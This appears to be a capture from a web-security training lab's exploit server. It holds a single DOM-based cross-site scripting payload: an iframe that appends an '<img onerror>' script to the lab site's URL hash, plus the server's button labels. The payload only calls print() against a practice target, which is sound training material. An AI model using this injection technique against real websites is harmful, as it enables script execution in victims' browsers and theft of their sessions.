 Body:
<iframe src="https://0a3200de0329d7a9d0e909940031008f.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log